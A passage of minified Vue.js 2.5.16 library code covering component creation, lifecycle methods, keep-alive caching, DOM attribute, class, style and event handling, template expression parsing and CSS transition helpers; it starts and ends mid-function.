e(t,n){if(!(n&&(t._directInactive=!0,yt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);_t(t,"deactivated")}}(t,!0):t.$destroy())}},Qt=Object.keys(Yt);function en(e,t,n,r,i){if(!M(e)){var o=n.$options._base;if(P(e)&&(e=o.extend(e)),"function"==typeof e){var a,s,c,l,u,f,p;if(M(e.cid)&&void 0===(e=function(t,n,e){if(S(t.error)&&D(t.errorComp))return t.errorComp;if(D(t.resolved))return t.resolved;if(S(t.loading)&&D(t.loadingComp))return t.loadingComp;if(!D(t.contexts)){var r=t.contexts=[e],i=!0,o=function(){for(var e=0,t=r.length;e<t;e++)r[e].$forceUpdate()},a=R(function(e){t.resolved=st(e,n),i||o()}),s=R(function(e){D(t.errorComp)&&(t.error=!0,o())}),c=t(a,s);return P(c)&&("function"==typeof c.then?M(t.resolved)&&c.then(a,s):D(c.component)&&"function"==typeof c.component.then&&(c.component.then(a,s),D(c.error)&&(t.errorComp=st(c.error,n)),D(c.loading)&&(t.loadingComp=st(c.loading,n),0===c.delay?t.loading=!0:setTimeout(function(){M(t.resolved)&&M(t.error)&&(t.loading=!0,o())},c.delay||200)),D(c.timeout)&&setTimeout(function(){M(t.resolved)&&s(null)},c.timeout))),i=!1,t.loading?t.loadingComp:t.resolved}t.contexts.push(e)}(a=e,o,n)))return s=a,c=t,l=n,u=r,f=i,(p=fe()).asyncFactory=s,p.asyncMeta={data:c,context:l,children:u,tag:f},p;t=t||{},dn(e),D(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.props||(t.props={}))[n]=t.model.value;var i=t.on||(t.on={});D(i[r])?i[r]=[t.model.callback].concat(i[r]):i[r]=t.model.callback}(e.options,t);var d=function(e,t,n){var r=t.options.props;if(!M(r)){var i={},o=e.attrs,a=e.props;if(D(o)||D(a))for(var s in r){var c=_(s);it(i,a,s,c,!0)||it(i,o,s,c,!1)}return i}}(t,e);if(S(e.options.functional))return function(e,t,n,r,i){var o=e.options,a={},s=o.props;if(D(s))for(var c in s)a[c]=Ie(c,s,t||y);else D(n.attrs)&&Xt(a,n.attrs),D(n.props)&&Xt(a,n.props);var l=new Gt(n,a,i,r,e),u=o.render.call(null,l._c,l);if(u instanceof le)return Zt(u,n,l.parent,o);if(Array.isArray(u)){for(var f=ot(u)||[],p=new Array(f.length),d=0;d<f.length;d++)p[d]=Zt(f[d],n,l.parent,o);return p}}(e,d,t,n,r);var v=t.on;if(t.on=t.nativeOn,S(e.options.abstract)){var h=t.slot;t={},h&&(t.slot=h)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Qt.length;n++){var r=Qt[n];t[r]=Yt[r]}}(t);var m=e.options.name||i;return new le("vue-component-"+e.cid+(m?"-"+m:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:d,listeners:v,tag:i,children:r},a)}}}var tn=1,nn=2;function rn(e,t,n,r,i,o){return(Array.isArray(n)||T(n))&&(i=r,r=n,n=void 0),S(o)&&(i=nn),function(e,t,n,r,i){if(D(n)&&D(n.__ob__))return fe();D(n)&&D(n.is)&&(t=n.is);if(!t)return fe();Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);i===nn?r=ot(r):i===tn&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var o,a;if("string"==typeof t){var s;a=e.$vnode&&e.$vnode.ns||j.getTagNamespace(t),o=j.isReservedTag(t)?new le(j.parsePlatformTagName(t),n,r,void 0,void 0,e):D(s=Le(e.$options,"components",t))?en(s,n,e,r,t):new le(t,n,r,void 0,void 0,e)}else o=en(t,n,e,r);return Array.isArray(o)?o:D(o)?(D(a)&&function e(t,n,r){t.ns=n;"foreignObject"===t.tag&&(n=void 0,r=!0);if(D(t.children))for(var i=0,o=t.children.length;i<o;i++){var a=t.children[i];D(a.tag)&&(M(a.ns)||S(r)&&"svg"!==a.tag)&&e(a,n,r)}}(o,a),D(n)&&function(e){P(e.style)&&Ye(e.style);P(e.class)&&Ye(e.class)}(n),o):fe()}(e,t,n,r,i)}var on,an,sn,cn,ln,un,fn,pn=0;function dn(e){var t=e.options;if(e.super){var n=dn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.extendOptions,i=e.sealedOptions;for(var o in n)n[o]!==i[o]&&(t||(t={}),t[o]=vn(n[o],r[o],i[o]));return t}(e);r&&m(e.extendOptions,r),(t=e.options=Ne(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function vn(e,t,n){if(Array.isArray(e)){var r=[];n=Array.isArray(n)?n:[n],t=Array.isArray(t)?t:[t];for(var i=0;i<e.length;i++)(0<=t.indexOf(e[i])||n.indexOf(e[i])<0)&&r.push(e[i]);return r}return e}function hn(e){this._init(e)}function mn(e){e.cid=0;var a=1;e.extend=function(e){e=e||{};var t=this,n=t.cid,r=e._Ctor||(e._Ctor={});if(r[n])return r[n];var i=e.name||t.options.name,o=function(e){this._init(e)};return((o.prototype=Object.create(t.prototype)).constructor=o).cid=a++,o.options=Ne(t.options,e),o.super=t,o.options.props&&function(e){var t=e.options.props;for(var n in t)Et(e.prototype,"_props",n)}(o),o.options.computed&&function(e){var t=e.options.computed;for(var n in t)Lt(e.prototype,n,t[n])}(o),o.extend=t.extend,o.mixin=t.mixin,o.use=t.use,k.forEach(function(e){o[e]=t[e]}),i&&(o.options.components[i]=o),o.superOptions=t.options,o.extendOptions=e,o.sealedOptions=m({},o.options),r[n]=o}}function yn(e){return e&&(e.Ctor.options.name||e.tag)}function gn(e,t){return Array.isArray(e)?-1<e.indexOf(t):"string"==typeof e?-1<e.split(",").indexOf(t):(n=e,"[object RegExp]"===r.call(n)&&e.test(t));var n}function _n(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var s=yn(a.componentOptions);s&&!t(s)&&bn(n,o,r,i)}}}function bn(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,f(n,t)}hn.prototype._init=function(e){var t,n,r,i,o=this;o._uid=pn++,o._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r,n._parentElm=t._parentElm,n._refElm=t._refElm;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(o,e):o.$options=Ne(dn(o.constructor),e||{},o),function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}((o._renderProxy=o)._self=o),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&pt(e,t)}(o),function(i){i._vnode=null,i._staticTrees=null;var e=i.$options,t=i.$vnode=e._parentVnode,n=t&&t.context;i.$slots=dt(e._renderChildren,n),i.$scopedSlots=y,i._c=function(e,t,n,r){return rn(i,e,t,n,r,!1)},i.$createElement=function(e,t,n,r){return rn(i,e,t,n,r,!0)};var r=t&&t.data;Ce(i,"$attrs",r&&r.attrs||y,null,!0),Ce(i,"$listeners",e._parentListeners||y,null,!0)}(o),_t(o,"beforeCreate"),(n=Dt((t=o).$options.inject,t))&&(ge(!1),Object.keys(n).forEach(function(e){Ce(t,e,n[e])}),ge(!0)),jt(o),(i=(r=o).$options.provide)&&(r._provided="function"==typeof i?i.call(r):i),_t(o,"created"),o.$options.el&&o.$mount(o.$options.el)},on=hn,an={get:function(){return this._data}},sn={get:function(){return this._props}},Object.defineProperty(on.prototype,"$data",an),Object.defineProperty(on.prototype,"$props",sn),on.prototype.$set=xe,on.prototype.$delete=ke,on.prototype.$watch=function(e,t,n){if(l(t))return Mt(this,e,t,n);(n=n||{}).user=!0;var r=new St(this,e,t,n);return n.immediate&&t.call(this,r.value),function(){r.teardown()}},ln=/^hook:/,(cn=hn).prototype.$on=function(e,t){if(Array.isArray(e))for(var n=0,r=e.length;n<r;n++)this.$on(e[n],t);else(this._events[e]||(this._events[e]=[])).push(t),ln.test(e)&&(this._hasHookEvent=!0);return this},cn.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},cn.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)this.$off(e[r],t);return n}var o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;if(t)for(var a,s=o.length;s--;)if((a=o[s])===t||a.fn===t){o.splice(s,1);break}return n},cn.prototype.$emit=function(t){var n=this,e=n._events[t];if(e){e=1<e.length?h(e):e;for(var r=h(arguments,1),i=0,o=e.length;i<o;i++)try{e[i].apply(n,r)}catch(e){Fe(e,n,'event handler for "'+t+'"')}}return n},(un=hn).prototype._update=function(e,t){var n=this;n._isMounted&&_t(n,"beforeUpdate");var r=n.$el,i=n._vnode,o=mt;(mt=n)._vnode=e,i?n.$el=n.__patch__(i,e):(n.$el=n.__patch__(n.$el,e,t,!1,n.$options._parentElm,n.$options._refElm),n.$options._parentElm=n.$options._refElm=null),mt=o,r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},un.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},un.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){_t(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||f(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),_t(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}},Wt((fn=hn).prototype),fn.prototype.$nextTick=function(e){return Ze(e,this)},fn.prototype._render=function(){var t,n=this,e=n.$options,r=e.render,i=e._parentVnode;i&&(n.$scopedSlots=i.data.scopedSlots||y),n.$vnode=i;try{t=r.call(n._renderProxy,n.$createElement)}catch(e){Fe(e,n,"render"),t=n._vnode}return t instanceof le||(t=fe()),t.parent=i,t};var $n,wn,Cn,xn=[String,RegExp,Array],kn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:xn,exclude:xn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)bn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){_n(e,function(e){return gn(t,e)})}),this.$watch("exclude",function(t){_n(e,function(e){return!gn(t,e)})})},render:function(){var e=this.$slots.default,t=lt(e),n=t&&t.componentOptions;if(n){var r=yn(n),i=this.include,o=this.exclude;if(i&&(!r||!gn(i,r))||o&&r&&gn(o,r))return t;var a=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[c]?(t.componentInstance=a[c].componentInstance,f(s,c),s.push(c)):(a[c]=t,s.push(c),this.max&&s.length>parseInt(this.max)&&bn(a,s[0],s,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};$n=hn,Cn={get:function(){return j}},Object.defineProperty($n,"config",Cn),$n.util={warn:re,extend:m,mergeOptions:Ne,defineReactive:Ce},$n.set=xe,$n.delete=ke,$n.nextTick=Ze,$n.options=Object.create(null),k.forEach(function(e){$n.options[e+"s"]=Object.create(null)}),m(($n.options._base=$n).options.components,kn),$n.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(-1<t.indexOf(e))return this;var n=h(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this},$n.mixin=function(e){return this.options=Ne(this.options,e),this},mn($n),wn=$n,k.forEach(function(n){wn[n]=function(e,t){return t?("component"===n&&l(t)&&(t.name=t.name||e,t=this.options._base.extend(t)),"directive"===n&&"function"==typeof t&&(t={bind:t,update:t}),this.options[n+"s"][e]=t):this.options[n+"s"][e]}}),Object.defineProperty(hn.prototype,"$isServer",{get:Y}),Object.defineProperty(hn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(hn,"FunctionalRenderContext",{value:Gt}),hn.version="2.5.16";var An=s("style,class"),On=s("input,textarea,option,select,progress"),Sn=function(e,t,n){return"value"===n&&On(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Tn=s("contenteditable,draggable,spellcheck"),En=s("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),jn="http://www.w3.org/1999/xlink",Nn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Ln=function(e){return Nn(e)?e.slice(6,e.length):""},In=function(e){return null==e||!1===e};function Mn(e){for(var t=e.data,n=e,r=e;D(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Dn(r.data,t));for(;D(n=n.parent);)n&&n.data&&(t=Dn(t,n.data));return function(e,t){if(D(e)||D(t))return Pn(e,Fn(t));return""}(t.staticClass,t.class)}function Dn(e,t){return{staticClass:Pn(e.staticClass,t.staticClass),class:D(e.class)?[e.class,t.class]:t.class}}function Pn(e,t){return e?t?e+" "+t:e:t||""}function Fn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)D(t=Fn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):P(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Rn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Hn=s("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Bn=s("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Un=function(e){return Hn(e)||Bn(e)};function Vn(e){return Bn(e)?"svg":"math"===e?"math":void 0}var zn=Object.create(null);var Kn=s("text,number,password,search,email,tel,url");function Jn(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var qn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Rn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Wn={create:function(e,t){Gn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gn(e,!0),Gn(t))},destroy:function(e){Gn(e,!0)}};function Gn(e,t){var n=e.data.ref;if(D(n)){var r=e.context,i=e.componentInstance||e.elm,o=r.$refs;t?Array.isArray(o[n])?f(o[n],i):o[n]===i&&(o[n]=void 0):e.data.refInFor?Array.isArray(o[n])?o[n].indexOf(i)<0&&o[n].push(i):o[n]=[i]:o[n]=i}}var Zn=new le("",{},[]),Xn=["create","activate","update","remove","destroy"];function Yn(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&D(e.data)===D(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=D(n=e.data)&&D(n=n.attrs)&&n.type,i=D(n=t.data)&&D(n=n.attrs)&&n.type;return r===i||Kn(r)&&Kn(i)}(e,t)||S(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&M(t.asyncFactory.error))}function Qn(e,t,n){var r,i,o={};for(r=t;r<=n;++r)D(i=e[r].key)&&(o[i]=r);return o}var er={create:tr,update:tr,destroy:function(e){tr(e,Zn)}};function tr(e,t){(e.data.directives||t.data.directives)&&function(t,n){var e,r,i,o=t===Zn,a=n===Zn,s=rr(t.data.directives,t.context),c=rr(n.data.directives,n.context),l=[],u=[];for(e in c)r=s[e],i=c[e],r?(i.oldValue=r.value,ir(i,"update",n,t),i.def&&i.def.componentUpdated&&u.push(i)):(ir(i,"bind",n,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var e=0;e<l.length;e++)ir(l[e],"inserted",n,t)};o?rt(n,"insert",f):f()}u.length&&rt(n,"postpatch",function(){for(var e=0;e<u.length;e++)ir(u[e],"componentUpdated",n,t)});if(!o)for(e in s)c[e]||ir(s[e],"unbind",t,t,a)}(e,t)}var nr=Object.create(null);function rr(e,t){var n,r,i,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=nr),(o[(i=r,i.rawName||i.name+"."+Object.keys(i.modifiers||{}).join("."))]=r).def=Le(t.$options,"directives",r.name);return o}function ir(t,n,r,e,i){var o=t.def&&t.def[n];if(o)try{o(r.elm,t,r,e,i)}catch(e){Fe(e,r.context,"directive "+t.name+" "+n+" hook")}}var or=[Wn,er];function ar(e,t){var n=t.componentOptions;if(!(D(n)&&!1===n.Ctor.options.inheritAttrs||M(e.data.attrs)&&M(t.data.attrs))){var r,i,o=t.elm,a=e.data.attrs||{},s=t.data.attrs||{};for(r in D(s.__ob__)&&(s=t.data.attrs=m({},s)),s)i=s[r],a[r]!==i&&sr(o,r,i);for(r in(K||q)&&s.value!==a.value&&sr(o,"value",s.value),a)M(s[r])&&(Nn(r)?o.removeAttributeNS(jn,Ln(r)):Tn(r)||o.removeAttribute(r))}}function sr(e,t,n){-1<e.tagName.indexOf("-")?cr(e,t,n):En(t)?In(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Tn(t)?e.setAttribute(t,In(n)||"false"===n?"false":"true"):Nn(t)?In(n)?e.removeAttributeNS(jn,Ln(t)):e.setAttributeNS(jn,t,n):cr(e,t,n)}function cr(t,e,n){if(In(n))t.removeAttribute(e);else{if(K&&!J&&"TEXTAREA"===t.tagName&&"placeholder"===e&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var lr={create:ar,update:ar};function ur(e,t){var n=t.elm,r=t.data,i=e.data;if(!(M(r.staticClass)&&M(r.class)&&(M(i)||M(i.staticClass)&&M(i.class)))){var o=Mn(t),a=n._transitionClasses;D(a)&&(o=Pn(o,Fn(a))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var fr,pr,dr,vr,hr,mr,yr={create:ur,update:ur},gr=/[\w).+\-_$\]]/;function _r(e){var t,n,r,i,o,a=!1,s=!1,c=!1,l=!1,u=0,f=0,p=0,d=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(l)47===t&&92!==n&&(l=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||f||p){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===t){for(var v=r-1,h=void 0;0<=v&&" "===(h=e.charAt(v));v--);h&&gr.test(h)||(l=!0)}}else void 0===i?(d=r+1,i=e.slice(0,r).trim()):m();function m(){(o||(o=[])).push(e.slice(d,r).trim()),d=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==d&&m(),o)for(r=0;r<o.length;r++)i=br(i,o[r]);return i}function br(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function $r(e){console.error("[Vue compiler]: "+e)}function wr(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Cr(e,t,n){(e.props||(e.props=[])).push({name:t,value:n}),e.plain=!1}function xr(e,t,n){(e.attrs||(e.attrs=[])).push({name:t,value:n}),e.plain=!1}function kr(e,t,n){e.attrsMap[t]=n,e.attrsList.push({name:t,value:n})}function Ar(e,t,n,r,i,o){var a;(r=r||y).capture&&(delete r.capture,t="!"+t),r.once&&(delete r.once,t="~"+t),r.passive&&(delete r.passive,t="&"+t),"click"===t&&(r.right?(t="contextmenu",delete r.right):r.middle&&(t="mouseup")),r.native?(delete r.native,a=e.nativeEvents||(e.nativeEvents={})):a=e.events||(e.events={});var s={value:n.trim()};r!==y&&(s.modifiers=r);var c=a[t];Array.isArray(c)?i?c.unshift(s):c.push(s):a[t]=c?i?[s,c]:[c,s]:s,e.plain=!1}function Or(e,t,n){var r=Sr(e,":"+t)||Sr(e,"v-bind:"+t);if(null!=r)return _r(r);if(!1!==n){var i=Sr(e,t);if(null!=i)return JSON.stringify(i)}}function Sr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Tr(e,t,n){var r=n||{},i=r.number,o="$$v",a=o;r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var s=Er(t,a);e.model={value:"("+t+")",expression:'"'+t+'"',callback:"function ($$v) {"+s+"}"}}function Er(e,t){var n=function(e){if(e=e.trim(),fr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<fr-1)return-1<(vr=e.lastIndexOf("."))?{exp:e.slice(0,vr),key:'"'+e.slice(vr+1)+'"'}:{exp:e,key:null};pr=e,vr=hr=mr=0;for(;!Nr();)Lr(dr=jr())?Mr(dr):91===dr&&Ir(dr);return{exp:e.slice(0,hr),key:e.slice(hr+1,mr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function jr(){return pr.charCodeAt(++vr)}function Nr(){return fr<=vr}function Lr(e){return 34===e||39===e}function Ir(e){var t=1;for(hr=vr;!Nr();)if(Lr(e=jr()))Mr(e);else if(91===e&&t++,93===e&&t--,0===t){mr=vr;break}}function Mr(e){for(var t=e;!Nr()&&(e=jr())!==t;);}var Dr,Pr="__r",Fr="__c";function Rr(e,t,n,r,i){var o,a,s,c,l;t=(o=t)._withTask||(o._withTask=function(){Je=!0;var e=o.apply(null,arguments);return Je=!1,e}),n&&(a=t,s=e,c=r,l=Dr,t=function e(){null!==a.apply(null,arguments)&&Hr(s,e,c,l)}),Dr.addEventListener(e,t,Z?{capture:r,passive:i}:r)}function Hr(e,t,n,r){(r||Dr).removeEventListener(e,t._withTask||t,n)}function Br(e,t){if(!M(e.data.on)||!M(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Dr=t.elm,function(e){if(D(e[Pr])){var t=K?"change":"input";e[t]=[].concat(e[Pr],e[t]||[]),delete e[Pr]}D(e[Fr])&&(e.change=[].concat(e[Fr],e.change||[]),delete e[Fr])}(n),nt(n,r,Rr,Hr,t.context),Dr=void 0}}var Ur={create:Br,update:Br};function Vr(e,t){if(!M(e.data.domProps)||!M(t.data.domProps)){var n,r,i,o,a=t.elm,s=e.data.domProps||{},c=t.data.domProps||{};for(n in D(c.__ob__)&&(c=t.data.domProps=m({},c)),s)M(c[n])&&(a[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n){var l=M(a._value=r)?"":String(r);o=l,(i=a).composing||"OPTION"!==i.tagName&&!function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(i,o)&&!function(e,t){var n=e.value,r=e._vModifiers;if(D(r)){if(r.lazy)return!1;if(r.number)return F(n)!==F(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(i,o)||(a.value=l)}else a[n]=r}}}var zr={create:Vr,update:Vr},Kr=e(function(e){var n={},r=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var t=e.split(r);1<t.length&&(n[t[0].trim()]=t[1].trim())}}),n});function Jr(e){var t=qr(e.style);return e.staticStyle?m(e.staticStyle,t):t}function qr(e){return Array.isArray(e)?b(e):"string"==typeof e?Kr(e):e}var Wr,Gr=/^--/,Zr=/\s*!important$/,Xr=function(e,t,n){if(Gr.test(t))e.style.setProperty(t,n);else if(Zr.test(n))e.style.setProperty(t,n.replace(Zr,""),"important");else{var r=Qr(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},Yr=["Webkit","Moz","ms"],Qr=e(function(e){if(Wr=Wr||document.createElement("div").style,"filter"!==(e=g(e))&&e in Wr)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Yr.length;n++){var r=Yr[n]+t;if(r in Wr)return r}});function ei(e,t){var n=t.data,r=e.data;if(!(M(n.staticStyle)&&M(n.style)&&M(r.staticStyle)&&M(r.style))){var i,o,a=t.elm,s=r.staticStyle,c=r.normalizedStyle||r.style||{},l=s||c,u=qr(t.data.style)||{};t.data.normalizedStyle=D(u.__ob__)?m({},u):u;var f=function(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=Jr(i.data))&&m(r,n);(n=Jr(e.data))&&m(r,n);for(var o=e;o=o.parent;)o.data&&(n=Jr(o.data))&&m(r,n);return r}(t,!0);for(o in l)M(f[o])&&Xr(a,o,"");for(o in f)(i=f[o])!==l[o]&&Xr(a,o,null==i?"":i)}}var ti={create:ei,update:ei};function ni(t,e){if(e&&(e=e.trim()))if(t.classList)-1<e.indexOf(" ")?e.split(/\s+/).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function ri(t,e){if(e&&(e=e.trim()))if(t.classList)-1<e.indexOf(" ")?e.split(/\s+/).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";0<=n.indexOf(r);)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function ii(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&m(t,oi(e.name||"v")),m(t,e),t}return"string"==typeof e?oi(e):void 0}}var oi=e(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),ai=B&&!J,si="transition",ci="animation",li="transition",ui="transitionend",fi="animation",pi="animationend";ai&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(li="WebkitTransition",ui="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(fi="WebkitAnimation",pi="webkitAnimationEnd"));var di=B?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function vi(e){di(function(){di(e)})}function hi(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),ni(e,t))}function mi(e,t){e._transitionClasses&&f(e._transitionClasses,t),ri(e,t)}function yi(t,e,n){var r=_i(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===si?ui:pi,c=0,l=function(){t.removeEventListener(s,u),n()},u=function(e){e.target===t&&++c>=a&&l()};setTimeout(function(){c<a&&l()},o+1),t.addEventListener(s,u)}var gi=/\b(transform|all)(,|$)/;function _i(e,t){var n,r=window.getComputedStyle(e),i=r[li+"Delay"].split(", "),o=r[li+"Duration"].split(", "),a=bi(i,o),s=r[fi+"Delay"].split(", "),c=r[fi+"Duration"].split(", "),l=bi(s,c),u=0,f=0;return t===si?0<a&&(n=si,u=a,f=o.length):t===ci?0<l&&(n=ci,u=l,f=c.length):f=(n=0<(u=Math.max(a,l))?l<a?si:ci:null)?n===si?o.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===si&&gi.test(r[li+"Property"])}}function 